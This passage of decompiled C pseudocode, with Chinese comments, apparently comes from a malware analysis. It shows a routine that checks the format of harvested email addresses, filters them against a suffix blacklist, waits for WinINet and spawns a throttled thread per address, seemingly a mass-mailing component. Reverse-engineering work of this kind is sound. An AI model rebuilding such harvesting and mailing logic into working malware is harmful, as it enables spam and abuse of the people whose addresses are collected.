 }
String[i] = 0;
if ( String[i - 1] != '@' // 判断邮箱格式
&& j_lstrlenA(String) > 9
&& String[i - 1] != '.'
&& String[0] != '@'
&& String[0] != '.'
&& String[0] != '-'
&& blackList_403008((int)String) // 邮箱后缀黑名单列表
&& (unsigned __int8)sub_402FC2(String)
&& sub_40305A(String) )
{
while ( !loadWininet_404F0A() )
j_Sleep(0x7530u);
j_CreateThread(0, 0, StartAddress, String, 0, &ThreadId);
j_Sleep(0x28u);
if ( dword_414018 == 4 )
{
dword_414018 = 0;
j_Sleep(0xFA0u);
}
++dword_414018;